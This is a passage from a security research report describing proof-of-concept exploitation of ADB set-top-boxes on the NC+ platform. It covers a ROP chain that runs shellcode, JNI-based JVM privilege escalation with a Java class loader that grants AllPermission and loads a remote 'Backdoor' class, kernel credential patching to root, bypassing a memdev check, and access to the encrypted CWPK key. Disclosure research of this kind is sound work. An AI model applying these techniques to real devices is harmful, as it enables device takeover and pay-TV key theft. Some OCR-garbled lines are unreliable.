





**Table 4 Stack layout for the ROP gadget execution.**

<span id="page-29-1"></span>The executed ROP gadget sequence is functionally equivalent to the following pseudocode:

```
mprotect(stack_ptr&0xfffff000,2*PAGESIZE,PROT_ALL)
jump_to(SHELLCODE)
```
The goal of a ROP gadget sequence is to enable code execution from the stack memory containing data copied by the vulnerable memcpy call (Issue 2). It further transfers code execution to arbitrary SHELLCODE instructions of which goal is to direct (in a code position independent way) execution to a code sequence immediately following all ROP gadget data (PAYLOAD DATA).

It is important to note that ROP sequences used in our Proof of Concept code can rely on various fixed addresses denoting target code locations. This is possible as the main binary of a MHP application:

- is always loaded at the fixed memory address ( $0 \times 400000$ ),
- hasn't changed much for SW releases (updates) done from 2015 till Jan 2018 (APP SW versions 0x48-0x50).

## <span id="page-29-0"></span>**JVM privilege elevation**

In 2012, we developed a comprehensive<sup>25</sup> Proof of Concept code to illustrate the vulnerabilities discovered in ADB set-top-boxes and STMicroelectronics chipsets. As the goal of this research was to both verify the fixing status and make further analysis of ST vulnerabilities possible, it was natural for us to run this Proof of Concept code now as well.

In order to accomplish that goal, we needed to have some means to run Java code from within the native code.

**.** 

 $^{25}$  34000 lines of source code, 145 Java classes, 70+ commands implemented.



## <span id="page-30-0"></span>*JavaServer call*

While revere engineering the code of the main MHP application, we frequently came across the calls that indicated arbitrary transfer of execution from native code to given static methods of Java classes. A sample of this is illustrated on [Fig. 12.](#page-30-1)

| E                                         |       | <b>IDA View-A</b>                                                                      | $\mathbf{x}$<br><u>— 0.</u> |
|-------------------------------------------|-------|----------------------------------------------------------------------------------------|-----------------------------|
| $! \cdot$ .text:00CF0D3E                  | mov.1 | $Q(h' 4C, pc)$ , r0 : $[00CF 0D 8C] =  a \nu a \text{ call } i a \nu a \text{ server}$ | $\wedge$                    |
| letext:00CF0D40                           | mou   | #-1, r4<br>$1.7 - 1.7$                                                                 |                             |
| letext:00CF0D42                           | mov.1 | $(6h'18, r9)$ , r1                                                                     |                             |
| $let$ . $text:00CF0D44$                   | mou   | #0, r7<br>: 50                                                                         |                             |
| $.$ text $.00$ CF0D46                     | mov.1 | $@(h'48, pc)$ , $r5$ ; $[00CF0D90] = invoke_message_manager_class$                     |                             |
| $.$ text $.00$ CF0D48                     | isr   | @r0 ; java_call_java_server ; r4 = -1                                                  |                             |
| $.$ text $.00$ CF0D48                     |       | $: r5 =$ native method ptr                                                             |                             |
| $.$ text $.00$ CF0D48                     |       | $: r6 = data ptr$                                                                      |                             |
| $.$ text $.00$ CF0D48                     |       | $: r7 = 0$                                                                             |                             |
| .text:00CF0D4A                            | mov.1 | r1, Q(h.C.r8)                                                                          |                             |
| letext:00CF0D4C                           | 1ds.1 | $er15+$ , pr                                                                           |                             |
| $.$ text $.00$ CF0D4E                     | mov.1 | $er15 + r9$                                                                            |                             |
| letext:00CF0D50                           | mou   | #1. r0                                                                                 |                             |
| $let$ : $00$ CF0D52                       | rts:  |                                                                                        |                             |
| $.$ text $.00$ CF0D54                     | mov.1 | $er15+ r8$                                                                             |                             |
|                                           |       |                                                                                        | $\checkmark$                |
| 008F0D48 0000000000CF0D48: .text:00CF0D48 |       |                                                                                        |                             |
| $\left\langle \right\rangle$              |       |                                                                                        | $\rightarrow$               |

**Fig. 12 Sample use of a java\_call\_java\_server subroutine call.**

<span id="page-30-1"></span>The java call java server<sup>26</sup> call is a subroutine that notifies JavaServer<sup>27</sup> about the request to call a native method with a given data pointer argument.

What's interesting about this call is that it opens access to Java Virtual Machine<sup>28</sup> functionality. This is due to the fact that the first argument of every native Java method is a pointer to the JNIEnv Interface Pointer (JNIEnv\* env). A JNIEnv interface pointer is a pointer to data structure containing a JNINativeInterface structure (JNIEnv interface function table):

```
struct JNINativeInterface {
     void *reserved0;
     void *reserved1;
     void *reserved2;
     void *reserved3;
     jint (JNICALL *GetVersion)(JNIEnv *env);
     jclass (JNICALL *DefineClass)
            (JNIEnv *env, const char *name, jobject loader, const jbyte *buf,
             jsize len);
     jclass (JNICALL *FindClass)
            (JNIEnv *env, const char *name);
     jmethodID (JNICALL *FromReflectedMethod)
            (JNIEnv *env, jobject method);
     jfieldID (JNICALL *FromReflectedField)
            (JNIEnv *env, jobject field);
     jobject (JNICALL *ToReflectedMethod)
            (JNIEnv *env, jclass cls, jmethodID methodID, jboolean isStatic);
     jclass (JNICALL *GetSuperclass)
            (JNIEnv *env, jclass sub);
     jboolean (JNICALL *IsAssignableFrom)
            (JNIEnv *env, jclass sub, jclass sup);
     jobject (JNICALL *ToReflectedField)
            (JNIEnv *env, jclass cls, jfieldID fieldID, jboolean isStatic);
```
1

<sup>&</sup>lt;sup>26</sup> the name was assigned by us, the method real address is  $0 \times 00$  BEACC0.

 $^{27}$  through the internal notification mechanism, tv.osmosys.Kickstart\$JavaServerMPNotify class and its fields (nativeFunctionJPTR and nativeDataJPTR).

<sup>&</sup>lt;sup>28</sup> CVM in the case of ADB set-top-boxes.



```
 jint (JNICALL *Throw)
            (JNIEnv *env, jthrowable obj);
     jint (JNICALL *ThrowNew)
            (JNIEnv *env, jclass clazz, const char *msg);
     jthrowable (JNICALL *ExceptionOccurred)
           (JNIEnv *env);
     ...
}
```
The function pointers of this structure contain more than 200 functions that allow for a control over the Java Virtual Machine environment and invocation of JVM functionality.

#### <span id="page-31-0"></span>*Privileged class loader namespace*

Index 5 in the JNIEnv interface function table corresponds to a defineClass function, which allows for arbitrary class definition in a given Class Loader namespace:

```
jclass DefineClass(JNIEnv *env, const char *name, jobject loader, const jbyte *buf,
jsize bufLen);
```
This functionality is exploited in our Proof of Concept code to define a privileged Class Loader (class A) in a NULL (system) Class Loader namespace and to make a call into its method:

```
public class A extends URLClassLoader {
public static final String POC CLASS = "Backdoor";
public static void run_poc(String POC_URL) {
   try {
   URL utab[]=new URL[1];
  utab[0]=new URL(POC URL);
  ClassLoader cl=new A(utab, get carbo loader());
  Class c=cl.loadClass(POC CLASS);
  Method start m=c.getMethod("start", new Class[0]);
  start m.invoke(null,new Object[0]);
   } catch(Throwable t) {}
 }
 public A(URL urls[],ClassLoader cl) {
  super(urls,cl);
 }
 public PermissionCollection getPermissions(CodeSource codesource) {
  Permissions perms=new Permissions();
  perms.add(new AllPermission()); 
  return perms;
 }
}
```
This Class Loader serves two purposes. First, it creates a privileged Class Loader namespace as all classes loaded through it are defined with full privileges. Second, it initiates the loading and execution of the main Proof of Concept Code based on SE-2011-01 POC (Backdoor class).

The actual class definition and invocation of its methods is accomplished with the use of a custom native code sequence provided as an argument to the  $j$ ava call  $j$ ava server call. The arguments for this call are set as indicated in [Table 5.](#page-32-0)





**Table 5 Arguments to the java\_call\_java\_server call.**

<span id="page-32-0"></span>Data structure specifying the arguments for the call is filled with the arguments indicating the name and class bytes of a target class to define along the name and descriptor of a target method to invoke:



The code sequence implementing native Java code executed by the JavaServer is illustrated on [Fig.](#page-32-1)  [13.](#page-32-1)

#### javaproc





<span id="page-32-1"></span>The original javaproc routine is a little bit more complex as it also includes calls to the following JNI methods:



- NewStringUTF (allocation of Java String instances for given C strings),
- NewGlobalRef (safe-guarding local Java references, so that these are not invalidated by a Garbage Collector).

Additionally, the main SHELLCODE payload reads all necessary data such as the name and class bytes of a target class to define along Class Loader URL and the name / descriptor pair of a target method to invoke from the network server. This is implemented by RunJava class.

## <span id="page-33-0"></span>*Carbo Class Loader*

During creation of a privileged Class Loader A, a parent Class Loader is provided that indicates a Class Loader of the main set-to-box MHP application (ITI Carbo / operator application). The reason for doing this is to enable the visibility of ITI Carbo classes in our Proof of Concept code<sup>29</sup>. This is required for arbitrary interference with the MHP application (changing its behavior, etc.).



**Fig. 14 Obtaining reference to the Class Loader of the main MHP application.**

<span id="page-33-1"></span>The reference to a Class Loader of the main set-to-box MHP application (Carbo Class Loader) is obtained with the use of the following steps [\(Fig. 14\)](#page-33-1):

- **Java applications running on a STB device are enumerated with the use of a functionality** provided by a tv.osmosys.application.AppManager class,
- a reference to the XLet instance for each enumerated application is obtained with the use of a Java Reflection API, this reference is available in a private theAppTV field of tv/osmosys/application/AppManager\$XletApp class, the latter field is also

**<sup>.</sup>** <sup>29</sup> Java class loading mechanism attempts to load a requested class from a parent Class Loader.



retrieved with the use of a Reflection API (private appinst field of tv/osmosys/application/XletAppProxy class),

 getClass().getClassLoader() call sequence is invoked on the XLet instance of com.adb.gae.iticarbo.AppManagerImpl class (a kickstart class implementing the main MHP application).

## <span id="page-34-0"></span>**OS privilege elevation**

Issue 3 makes it possible to modify the OS kernel. This is exploited in our Proof of Concept code to change the  $\text{cred}$  structure of a current thread<sup>30</sup>:

```
struct cred {
       atomic t usage;
       uid_t<br>
uid; /* real UID of the task */<br>
yid_t<br>
uid_t<br>
suid; /* saved UID of the task */<br>
yid_t<br>
sgid; /* saved GID of the task *<br>
uid_t<br>
euid; /* effective UID of the task<br>
yid_t<br>
egid; /* effective GID of the ta<br>
uid_t<br>
e
       gid t gid; /* real GID of the task */
       uid_t suid; \frac{1}{x} saved UID of the task \frac{x}{x}gid t sgid; /* saved GID of the task */
       uid t euid; /* effective UID of the task */
       gid t eqid; /* effective GID of the task */
       uid_t fsuid;    /* UID for VFS ops */<br>gid_t fsgid;    /* GID for VFS ops */
        gid t fsgid; /* GID for VFS ops */
        unsigned securebits; /* SUID-less security management */
       kernel cap t cap inheritable; /* caps our children can inherit */
        kernel cap t cap permitted; /* caps we're permitted */
        kernel cap t cap effective; /* caps we can actually use */
        ...
```
}

**.** 

More specifically, a given range<sup>31</sup> of system physical memory pages is searched for a pattern of uid / gid values corresponding to security credentials of a current thread. In our case (id=555, gid=10) the search is conducted for a pattern of the following eight consecutive 32-bit words<sup>32</sup>:

0000022b 0000022b 0000022b 0000022b 0000000a 0000000a 0000000a 0000000a

When found, this pattern is changed to the values indicating superuser privileges (id=0, gid=0). Additionally, the three capabilities sets (inheritable, permitted and effective) following the uid/gid fields are all set to the value of  $0xffffffff$  (all capabilities get enabled for the current thread).

## <span id="page-34-1"></span>**Kernel mode privileges**

As a result of a privilege elevation to root user, access to virtual kernel memory space ( $/$ dev $/$ kmem device file) can be gained.

In our Proof of Concept code from 2012, such an access was exploited for the installation of a custom system call handler<sup>33</sup>. This functionality is not implemented by SRP-2018-02 POC as some

 $30$  similar exploitation technique was used in our original SE-2011-01 POC, but with respect to a virtual memory.

 $31$  the range of 0x40000000 to 0x7fe00000 physical addresses.

 $32$  according to the cred struct the pattern should be composed of 4 pairs of uid/gid values, but we have observed that in memory it is composed of 4 uid values followed by 4 gid values.

<sup>&</sup>lt;sup>33</sup> the unused system call number 17 was hijacked and its execution directed to kernel memory location corresponding to the stptiHAL read proc dsc code. A custom code handler was installed at this code location, which provided the functionality for arbitrary kernel I/O memory space access by the means of IOMem class.



other means is used to provide the functionality for arbitrary kernel I/O memory space access (and ST chipset access).

### <span id="page-35-0"></span>**ST chipset access**

Instead of making use of the IOMem class for access to memory range of STi7111 DVB chipset, we rely on the STTKDMA class implementation for that purpose.

Our original SE-2011-01 Proof of Concept code relied on /dev/memdev device for STTKDMA registers and firmware access. The security of this device was however tightened. As a result, only trusted ST chipset I/O space regions could be opened with the use of a MEM\_Open call of libstd drv mem.so library. The STTKDMA registers and firmware code location (0xfe248000 base) could not be accessed. This is illustrated on [Fig. 15.](#page-35-1)



**Fig. 15 Address ranges (pairs) allowed to be accessed by memdev device.**

<span id="page-35-1"></span>The described behavior is due to the security check conducted on a device driver's side as a response to the MEM Open call. This check verifies whether the requested memory address range to access (open) is within the allowed ranges.

This security check can be however easily disabled by the means of overwriting a memdev device driver variable indicating whether verification of memory addresses should take place (MEMDEV\_SECURITY\_CHECK). This is implemented in our Proof of Concept Code (patch\_devmem method of STTKDMA class).

Finally, it's worth to mention that ITI-2849ST and ITI-2850ST devices hasn't had their STTKDMA firmware changed. The firmware that is run by these devices as of Jun 2018 (SlimCORE firmware ver. STTKDMA-REL 3.1.6) is exactly the same as the one used in 2011<sup>34</sup>. This means that ST issues haven't been addressed at all in the environment of NC+ platform. This also means, that our original STTKDMA class of SE-2011-01 POC does not require any modifications for a successful operation<sup>35</sup> beyond a one word patch of a memdev device.

1

 $34$  prior to the disclosure of the vulnerabilities in ST chipsets.

<sup>&</sup>lt;sup>35</sup> SlimCORE firmware hijacking and exploitation of the vulnerabilities in ST chipsets.


# **Encrypted CWPK key access**

Successful exploitation of SE-2011-01 Issue 18<sup>36</sup> requires access to the encrypted value of the CW pairing key (CWPK) [24]. In Conax CAS environment, the value of CWPK key is passed to a set-topbox device by the means of a dedicated EMM message [10]. In the past, ADB set-top-boxes additionally encrypted the received encrypted pairing key and stored it in a local file<sup>37</sup>. Our SE-2011-01 Proof of Concept code relied on this behavior in order to obtain the encrypted value of the CWPK key.

The most recent software used by ITI-2849ST and ITI-2850ST set-top-boxes store encrypted value of the CWPK key in a different way. This key is being stored in a CA-CONAX partition of a virtual encrypted drive (EEDRV).

EEDRV partitions can be accessed with the help of a functionality provided by the libstd cai cail iface.so library. More specifically, CAIL EedrvGetPartitionId call can be used to obtain id (handle) of a target EEDRV partition. A sequence of CAIL EedrvPartitionAccessBegin and CAIL EedrvPartitionAccessEnd calls can be used to access decrypted partition data (open access window to it). This is illustrated on [Fig. 16.](#page-36-0)





# <span id="page-36-0"></span>**ADDITIONAL EXPLOITATION TECHNIQUES**

Beside, implementing various privilege elevation techniques for gaining full privileges in the OS and JVM spaces, there are other additional exploitation techniques used in SRP-2018-02 Proof of Concept code that facilitate STB isolation and enable live capture of arbitrary MPEG streams. They are described in a little bit more detail below.

1

